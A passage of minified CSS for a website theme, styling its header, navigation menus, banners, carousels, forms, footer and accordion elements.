(min-width:1000px){html{position:relative!important;top:0!important}}body{font-family:Roboto,sans-serif;font-size:2.1rem;line-height:1.6;font-weight:400;letter-spacing:0;background-color:#fff;color:#001b3a;fill:#fff}body *{letter-spacing:normal}body .entry-content{font-family:Roboto,sans-serif;font-size:1.8rem}@media screen and (min-width:1000px){body{padding-top:0!important}}h1,h2,h3,h4,h5,h6{font-family:Oswald,sans-serif;font-weight:500;color:#00558c}:root .heading-size-1,:root .heading-size-2,:root .heading-size-3,:root h1,:root h2,:root h3,:root h4,:root h5,:root h6{font-family:Oswald,sans-serif;margin:5rem auto 2rem}:root .heading-size-1,:root h1{font-size:8rem;font-weight:700}a{color:#00aaea;font-family:Oswald,sans-serif}hr{border-color:#bfbfbf;max-width:123rem}picture img{width:inherit}.mg-site-header{top:0;top:var(--mg-html-margin)}.mg-site-header .member-portal a{-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.mg-site-header--condensed .header-titles img{min-width:18rem}@media screen and (min-width:1000px){.mg-site-header .member-portal a{min-height:9rem}.mg-site-header--condensed .member-portal a{min-height:7rem}}.custom-logo{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.site-logo{margin:0!important}.site-logo img{width:100%}@media screen and (max-width:600px){.site-logo img{max-height:3rem}}@media screen and (min-width:1000px){.site-logo img{width:180px}}@media screen and (min-width:1220px){.site-logo img{width:100%;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;max-width:28rem}}.search-modal .search-modal-inner{padding-top:1.6rem;padding-bottom:1.6rem}.search-modal .search-field{margin-left:0;letter-spacing:normal;font-size:1.8rem;border:1px solid #bfbfbf;height:3.5rem}@media screen and (min-width:1000px){.search-modal .search-field{height:6rem}}@media screen and (max-width:999px){.header-titles{padding-top:1.2rem;padding-bottom:1.2rem}.header-titles img{max-width:20rem}}.primary-menu ul{background-color:#003b61}.primary-menu ul:after{border-bottom-color:#003b61}.primary-menu a{font-family:Oswald,sans-serif;font-weight:700;color:#fff}button.close-nav-toggle{padding:3.3rem 0}.menu-modal.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:hsla(0,0%,100%,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.menu-modal.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.menu-modal.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.modal-menu a,.modal-menu li{font-size:1.8rem;font-family:Oswald,sans-serif;letter-spacing:normal!important;font-weight:400!important}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:1.8rem;padding:1.5rem 0!important;color:#fff;text-decoration:none}.modal-menu li{border-top-color:#fff!important;border-bottom-color:#fff!important;border-left-width:0!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:underline}.modal-menu a{color:#ff;padding:2.4rem 1.6rem!important}.menu-wrapper.is-toggling .menu-item,.menu-wrapper.is-toggling .toggling-target{position:relative!important;-webkit-transform:none!important;transform:none!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:unset}.mg-menu-toggle{padding:12px .1rem;-webkit-box-shadow:none!important;box-shadow:none!important}.mg-menu-toggle:active,.mg-menu-toggle:hover{outline:none;background-color:transparent}.mg-menu-toggle .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:#fff;-webkit-transition:background 0s linear .3s;transition:background 0s linear .3s}.mg-menu-toggle .menu-toggle__inner:after,.mg-menu-toggle .menu-toggle__inner:before{content:"";display:block;position:absolute;width:30px;height:4px;background-color:#fff}.mg-menu-toggle .menu-toggle__inner:before{top:11px;-webkit-transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,transform .3s linear;transition:top .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle .menu-toggle__inner:after{bottom:11px;-webkit-transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,59,97,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.breadcrumbs>span:before,.breadcrumbs a{font-weight:500}.breadcrumbs+.post-inner{padding-top:0}.no-breadcrumb-plugin>span:not(:first-child):before{content:">";display:inline-block;margin:0 .5rem;color:#00558c}#site-content{padding-top:0!important;padding-top:var(--mg-header-height)!important}.mg-site-notification{margin-top:0!important;margin-top:var(--mg-header-height)!important}.border-box{-webkit-box-sizing:border-box;box-sizing:border-box}h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:1.5rem!important}@media screen and (min-width:601px){h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:2rem!important}}@media screen and (min-width:1220px){.archive article,.blog article{margin-left:calc(50% - 61.5rem);max-width:70rem!important}}.archive article>*,.blog article>*{margin-left:auto!important;margin-right:auto!important;padding-left:0!important;padding-right:0!important}.vertically-center-content .wp-block-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg-three-cols-with-icon-center *{color:#fff}.mg-three-cols-with-icon-center h2:before,.mg-three-cols-with-icon-center h3:before,.mg-three-cols-with-icon-center h4:before,.mg-three-cols-with-icon-center h5:before,.mg-three-cols-with-icon-center h6:before{display:none}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:0!important}.mg-three-cols-with-icon-center .wp-block-column:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mg-three-cols-with-icon-center .wp-block-column:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:empty{display:none}.mg-three-cols-with-icon-center .wp-block-image{margin:0!important}.mg-three-cols-with-icon-center img{display:block;margin:0 auto}.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:4rem;margin-bottom:4rem}@media screen and (min-width:1000px){.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:8rem}.mg-three-cols-with-icon-center .wp-block-column:empty{display:block}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:0!important;margin-bottom:0!important}.mg-three-cols-with-icon-center .wp-block-column{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important;-webkit-box-flex:1;-ms-flex:1;flex:1;padding-top:3rem;padding-bottom:3rem}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:2em!important;margin-left:var(--wp--style--block-gap,2em)!important}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:200px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2):before{content:"";display:block;width:1px;background-color:#00aaea;position:absolute;top:0;left:50%;margin-left:-1px;height:100%}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2) *{position:relative;z-index:1}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__top-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),color-stop(50%,#00aaea));background-image:linear-gradient(180deg,transparent 50%,#00aaea 0)}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__bottom-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#00aaea),color-stop(50%,transparent));background-image:linear-gradient(180deg,#00aaea 50%,transparent 0)}}html.no-js #site-content .mg-advantage-gallery__stage{display:block!important}@media screen and (min-width:1000px){.mg-advantage-gallery__viewer{min-height:300px}}.mg-advantage-gallery__video-container iframe,.mg-advantage-gallery__video-container video{width:100%!important;aspect-ratio:16/9;height:auto!important}.mg-advantage-gallery__selection img{aspect-ratio:2/1;max-width:140px}.mg-advantage-gallery__selection-button-active img{border-width:5px!important}picture.object-cover img{-o-object-fit:cover;object-fit:cover}picture.min-w-full img{min-width:100%}picture.h-full img{height:100%}html.no-js .js-element{display:none!important}.border-secondary-light img{border-color:#00aaea}.p-width>*{margin-left:0;max-width:75rem!important;width:100%!important}@media screen and (min-width:601px){.blog .list-details,.post-type-archive .list-details{margin-left:2.8rem!important}}.mg-place-txt-bottom-center .mg-outer-header-wrapper,.mg-place-txt-center .mg-outer-header-wrapper,.mg-place-txt-top-center .mg-outer-header-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg-place-txt-bottom-left .mg-banner-button,.mg-place-txt-bottom-left h1,.mg-place-txt-center-left .mg-banner-button,.mg-place-txt-center-left h1,.mg-place-txt-top-left .mg-banner-button,.mg-place-txt-top-left h1{text-align:left!important}.mg-place-txt-bottom-left .mg-outer-header-wrapper,.mg-place-txt-center-left .mg-outer-header-wrapper,.mg-place-txt-top-left .mg-outer-header-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.mg-place-txt-bottom-right .mg-banner-button,.mg-place-txt-bottom-right h1,.mg-place-txt-center-right .mg-banner-button,.mg-place-txt-center-right h1,.mg-place-txt-top-right .mg-banner-button,.mg-place-txt-top-right h1{text-align:right!important}.mg-place-txt-bottom-right .mg-outer-header-wrapper,.mg-place-txt-center-right .mg-outer-header-wrapper,.mg-place-txt-top-right .mg-outer-header-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media screen and (min-width:1000px){.mg-place-txt-bottom-center .mg-outer-header-wrapper,.mg-place-txt-bottom-left .mg-outer-header-wrapper,.mg-place-txt-bottom-right .mg-outer-header-wrapper{padding-bottom:13rem!important;padding-bottom:calc(2rem + var(--mg-divider-height))!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-sm{font-size:4rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-md{font-size:6rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-lg{font-size:10rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-xl{font-size:12rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-custom-hero-heading-size{font-size:var(--custom-hero-heading-size)!important}}input,select,textarea{letter-spacing:0;font-family:Roboto,sans-serif;border:1px solid #bfbfbf}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:1em;border-radius:0;padding:1.2rem 1.8rem}button:focus,input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:transparent}select:not(.appearance-none):not([multiple]){color:#001b3a;background-color:#fff;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=US-ASCII,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='24' viewBox='0 0 12 24'%3E%3Cg fill='%2300243E' fill-rule='evenodd' stroke='%2300243E' stroke-width='2'%3E%3Cpath d='M2 16l4 6 4-6zM10 8L6 2 2 8z'/%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:3.5rem}select:not(.appearance-none):not([multiple])::-ms-expand{display:none}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper select{padding:1.2rem 1.8rem!important}.gform_wrapper select{padding-right:3.5rem!important;line-height:2.4rem!important}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:0!important}.entry-content>.gform_confirmation_wrapper,.wp-block-column>.gform_confirmation_wrapper{margin-bottom:3.2rem}.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:1.6rem}@media screen and (min-width:768px){.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:3.2rem}}.mg-site-footer{padding:7.1rem 0;position:relative}.mg-site-footer .site-logo{max-width:27.1rem}.mg-site-footer a{font-family:Roboto,sans-serif;text-decoration:none!important}.mg-site-footer a:hover{text-decoration:underline!important}.mg-site-footer .footer-menu a{font-weight:700;font-family:Roboto,sans-serif}.footer-site-info *{font-size:1.6rem;font-weight:400}.footer-site-info p{margin-top:0;margin-bottom:0}.footer-site-info a{font-weight:700;color:#fff}.footer-social-menu>li{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-social-menu a{padding:0 .5rem;color:#fff}.footer-social-menu a:hover{opacity:.75}.footer-social-menu svg{width:3.5rem;height:3.5rem;fill:currentColor}.footer-credits *{font-size:1.6rem;font-weight:300}.footer-credits ul li a{font-weight:700}.footer-menu>li,.footer-secondary-menu>li{margin:0}@media screen and (max-width:600px){.footer-menu>li,.footer-secondary-menu>li{margin-bottom:1rem}}@media screen and (min-width:601px){.footer-menu>li:not(:first-child) a:before,.footer-secondary-menu>li:not(:first-child) a:before{content:"";border-left:1px solid #fff;height:1.3rem;display:inline-block;margin:auto 1rem}}.footer-menu a,.footer-secondary-menu a{font-size:1.6rem;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:601px){.footer-menu a,.footer-secondary-menu a{display:-webkit-box;display:-ms-flexbox;display:flex}}.mg-back-to-top svg{fill:currentColor}#site-content .pullquote-center{margin-left:auto;margin-right:auto}#site-content .wp-block-quote,#site-content blockquote{border-left:15px solid #003b61;border-right:2px solid #003b61;padding:1.5rem;-webkit-box-shadow:2px 2px 15px #bfbfbf;box-shadow:2px 2px 15px #bfbfbf}#site-content .wp-block-quote:after,#site-content .wp-block-quote:before,#site-content blockquote:after,#site-content blockquote:before{display:none!important}.wp-block-pullquote:before{display:none}.wp-block-pullquote *{font-family:Roboto,sans-serif}.entry-content hr,.wp-block-separator,hr.styled-separator{margin-top:3.6rem;margin-bottom:3.6rem;background:#bfbfbf;background-color:#bfbfbf!important}.entry-content hr:after,.entry-content hr:before,.wp-block-separator:after,.wp-block-separator:before,hr.styled-separator:after,hr.styled-separator:before{display:none!important}.wp-block-media-text{background-color:#00aaea!important;color:#fff!important}.wp-block-media-text *{color:#fff!important}.wp-block-media-text.alignfull{margin-top:0!important;margin-bottom:0!important}.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull:not(.has-media-on-the-right) .wp-block-media-text__content{padding-right:calc(100% - 61.5rem)}}.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:1.6rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:calc(100% - 61.5rem)}}@media screen and (min-width:601px){.wp-block-media-text{-ms-grid-columns:calc(50% + 40px) 1fr;grid-template-columns:calc(50% + 40px) 1fr}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr calc(50% + 40px);grid-template-columns:1fr calc(50% + 40px)}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media:after{right:auto;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-left:-1px}.wp-block-media-text .wp-block-media-text__media{position:relative}.wp-block-media-text .wp-block-media-text__media:after{-webkit-clip-path:polygon(0 0,0 28%,91% 50%,0 72%,0 100%,100% 100%,100% 0);clip-path:polygon(0 0,0 28%,91% 50%,0 72%,0 100%,100% 100%,100% 0);content:"";position:absolute;z-index:20;width:41px;right:0;left:auto;top:0;height:100%;background:#00aaea;margin-left:0;margin-right:-1px}}@media screen and (min-width:1000px){.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:8rem;padding-bottom:8rem}}.mg-banners .swiper-slide:not(.swiper-slide-active){opacity:0!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide{opacity:1!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide .delay-display>*{opacity:1}.mg-banners .swiper-container.single-slide .swiper-button-next,.mg-banners .swiper-container.single-slide .swiper-button-prev,.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{display:none}.mg-block svg{max-width:unset}.swiper-button-next,.swiper-button-prev{color:#00aaea}.apply-greyscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.mg-graphic-layer{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.mg-filter{position:relative;overflow:hidden}.mg-filter .mg-graphic-layer-static,.mg-filter:after,.mg-filter:before{z-index:1;content:"";position:absolute;top:0;right:0;bottom:0;left:0}.mg-filter:after{content:"";background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,85,140,0)),color-stop(50.52%,rgba(0,85,139,.2)),to(rgba(0,85,139,.8)));background:linear-gradient(180deg,rgba(0,85,140,0),rgba(0,85,139,.2) 50.52%,rgba(0,85,139,.8))}.mg-filter>*{z-index:2}.mg-filter .mg-graphic-layer,.mg-filter .mg-graphic-layer-static{z-index:0}.mg-filter--plain:after,.mg-filter--plain:before{display:none!important}.mg-filter:focus .mg-graphic-layer,.mg-filter:hover .mg-graphic-layer{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.5s;transition-duration:.5s}.mg-filter--has-hover:hover:before{opacity:.9}.mg-filter--subtle:before{opacity:.2}.mg-filter--medium:before{opacity:.6}.mg-filter--heavy:before{opacity:.8}.mg-filter--img:after{content:"";opacity:.4}@media screen and (min-width:1000px){.mg-filter .mg-graphic-layer-static{position:absolute;height:auto}}.mg-filter--gradient:before{opacity:1!important;width:100%;background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(172,21,40,.4)),color-stop(40%,rgba(0,27,58,.6)));background-image:linear-gradient(180deg,rgba(172,21,40,.4) 20%,rgba(0,27,58,.6) 40%)}.mg-graphic-layer-static.absolute img{-o-object-position:top;object-position:top;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.bg-video{position:absolute;top:50%;left:50%;width:150%;display:block;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.delay-display>*{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0;-webkit-transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1)}.active-item .delay-display>*,.delay-display.active>*,.swiper-slide-active .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.delay-display>:first-child{-webkit-transition-delay:.6s;transition-delay:.6s}.delay-display>:nth-child(2){-webkit-transition-delay:.9s;transition-delay:.9s}.delay-display>:nth-child(3){-webkit-transition-delay:1.2s;transition-delay:1.2s}.delay-display>:nth-child(4){-webkit-transition-delay:1.5s;transition-delay:1.5s}.delay-display>:nth-child(5){-webkit-transition-delay:1.8s;transition-delay:1.8s}.delay-display>:nth-child(6){-webkit-transition-delay:2.1s;transition-delay:2.1s}.delay-display>:nth-child(7){-webkit-transition-delay:2.4s;transition-delay:2.4s}.delay-display>:nth-child(8){-webkit-transition-delay:2.7s;transition-delay:2.7s}.delay-display>:nth-child(9){-webkit-transition-delay:3s;transition-delay:3s}.delay-display>:nth-child(10){-webkit-transition-delay:3.3s;transition-delay:3.3s}.delay-display>:nth-child(11){-webkit-transition-delay:3.6s;transition-delay:3.6s}.delay-display>:nth-child(12){-webkit-transition-delay:3.9s;transition-delay:3.9s}.delay-display>:nth-child(13){-webkit-transition-delay:4.2s;transition-delay:4.2s}.delay-display>:nth-child(14){-webkit-transition-delay:4.5s;transition-delay:4.5s}.delay-display>:nth-child(15){-webkit-transition-delay:4.8s;transition-delay:4.8s}html.no-js .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.text-shadow{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}:root .has-primary-background-color{background-color:#003b61}:root .has-primary-color{color:#003b61}:root .has-secondary-background-color{background-color:#00558c}:root .has-secondary-color{color:#00558c}:root .has-secondary-light-background-color{background-color:#00aaea}:root .has-secondary-light-color{color:#00aaea}:root .has-tertiary-background-color{background-color:#ac1528}:root .has-tertiary-color{color:#ac1528}:root .has-font-main-background-color{background-color:#001b3a}:root .has-font-main-color{color:#001b3a}:root .has-dividers-background-color{background-color:#bfbfbf}:root .has-dividers-color{color:#bfbfbf}:root .has-dividers-light-background-color{background-color:#f4f4f4}:root .has-dividers-light-color{color:#f4f4f4}:root .has-white-background-color{background-color:transparent}:root .has-white-color{color:transparent}:root .has-secondary-light-background-color,:root .has-tertiary-background-color{color:#fff}:root .has-tertiary-background-color .wp-block-button__link{background-color:#00aaea}:root .mg-block.bg-primary .description p,:root .mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#00aaea}:root [data-layout=tertiary].mg-block.bg-primary .swiper-details,:root [data-layout=tertiary].mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary h3 a{color:#00aaea}:root [data-layout=tertiary].mg-block.bg-secondary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary h2 span{color:#00aaea!important}:root [data-layout=tertiary].mg-block.bg-secondary .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary h2,:root [data-layout=tertiary].mg-block.bg-secondary h3 a{color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary-light :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light h2 span{color:#ac1528!important}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary-light h2{color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details a,:root [data-layout=tertiary].mg-block.bg-secondary-light h3 a{color:#ac1528!important}.has-primary-background-color .mg-advantage-gallery__selection h3,.has-secondary-background-color .mg-advantage-gallery__selection h3,.mg-banners h2{color:#fff}.mg-banners h2,.mg-banners p{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}.mg-banners h2 *{font-family:Oswald,sans-serif!important}.mg-banners h2>span span{color:#00aaea}.mg-banners p{margin-bottom:0;line-height:1.4}@media screen and (max-width:600px){.mg-banners p{margin-left:3rem;margin-right:3rem}}.mg-banners button svg{width:4.5rem;height:4.5rem}.mg-banners .swiper-button-prev{left:1.6rem}.mg-banners .swiper-button-next{right:1.6rem}@media screen and (min-width:1220px){.mg-banners .swiper-button-prev{left:calc(50% - 61.5rem)}.mg-banners .swiper-button-next{right:calc(50% - 61.5rem)}}@media screen and (min-width:1000px){.mg-block-banners--details{padding-bottom:80px}}.mg-block-carousel .swiper-button-next svg,.mg-block-carousel .swiper-button-prev svg{fill:currentColor;width:2.8rem;position:relative}.mg-block-carousel h2 span{color:#00aaea}.mg-block-carousel--primary .swiper-button-next,.mg-block-carousel--primary .swiper-button-prev,.mg-block-carousel--secondary .swiper-button-next,.mg-block-carousel--secondary .swiper-button-prev{top:55%}.mg-block-carousel--primary .item-wrap{background-color:#fff;border-radius:8px;overflow:hidden;color:#001b3a!important}@media screen and (min-width:1024px){.mg-block-carousel--secondary .swiper-slide-active .border-dividers-light,.mg-block-carousel--secondary .swiper-slide-next .border-dividers-light{border-right-width:1px}}.mg-block-carousel--secondary .border-dividers-light,.mg-block-carousel--secondary .border-r{position:relative;border:none!important}@media screen and (min-width:601px){.mg-block-carousel--secondary .border-dividers-light:after,.mg-block-carousel--secondary .border-r:after{content:"";display:block;width:1px;height:100%;z-index:20;right:-30px;top:0;bottom:0;background-color:#bfbfbf;position:absolute}}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .carousel-content{border:none!important}}@media screen and (min-width:601px){.mg-block-carousel--secondary .swiper-slide:last-child .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n):not(.swiper-slide-active) .carousel-content{padding-right:0}}@media screen and (max-width:1023px){.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r .carousel-content{padding-right:0}}@media screen and (max-width:600px){.mg-block-carousel--secondary .swiper-slide .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide .border-r .carousel-content{padding-right:0}}.mg-block-carousel--secondary .swiper-button-next svg,.mg-block-carousel--secondary .swiper-button-prev svg{fill:#ac1528}.mg-block-carousel--tertiary .swiper-button-next,.mg-block-carousel--tertiary .swiper-button-prev{margin:0}.mg-block-carousel--tertiary p{font-size:1.8rem;font-weight:300;margin-bottom:2.4rem}.mg-block-carousel--tertiary .swiper-details a{font-weight:700}.mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel--tertiary button:hover .thumb-wrapper:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:auto;border:3px solid #ac1528}.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button:hover .thumb-wrapper:after{border-color:#fff}.mg-block-carousel.bg-secondary{background-color:#00558c}.mg-block-carousel.bg-secondary h2,.mg-block-carousel.bg-secondary p{color:#fff!important}.mg-block-carousel.bg-secondary .swiper-button-next,.mg-block-carousel.bg-secondary .swiper-button-prev{color:#fff}.mg-block-carousel .swiper-container--thumb:not(.no-swiper){padding-left:4rem;padding-right:4rem}.no-swiper .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important}.no-swiper .swiper-button-next,.no-swiper .swiper-button-prev,.no-swiper .swiper-slide-duplicate{display:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0}.mg-accordion{border-left:1px solid #ac1528;border-right:1px solid #ac1528}.mg-accordion.alignleft,.mg-accordion.alignright{max-width:76rem;width:100%}.mg-accordion>h3:last-of-type button{border-bottom:1px solid #ac1528!important}.mg-accordion>h3 button[aria-expanded=true]{border:none!important}.mg-accordion .k-link.k-header,.mg-accordion h3{margin-bottom:0;position:relative;color:#ac1528;border-bottom:1px solid #ac1528;border-top:1px solid #ac1528}.mg-accordion .k-link.k-header .accordion__title,.mg-accordion h3 .accordion__title{pointer-events:none}.mg-accordion .k-link.k-header~.k-link.k-header,.mg-accordion h3~h3{margin-top:-1px}.mg-accordion .accordion__control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border-radius:0;padding:.5rem;margin-bottom:2px}.mg-accordion 